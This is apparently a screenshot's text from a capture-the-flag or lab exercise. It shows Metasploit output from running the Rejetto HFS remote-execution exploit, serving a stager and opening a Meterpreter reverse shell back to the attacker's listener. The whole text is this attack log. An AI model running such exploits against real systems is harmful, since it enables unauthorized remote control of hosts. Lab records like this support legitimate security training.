 msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Using URL: http://0.0.0.0:8080/irfpkBSfI8bieUh
[*] Local IP: http://10.10.16.3:8080/irfpkBSfI8bieUh
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /irfpkBSfI8bieUh
[*] Sending stage (175174 bytes) to 10.0.28.102
[!] Tried to delete %TEMP%\iphghD.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.16.3:4444 -> 10.0.28.102:60290) at 2024-07-06 11:32:01 +0530
[*] Server stopped.
meterpreter >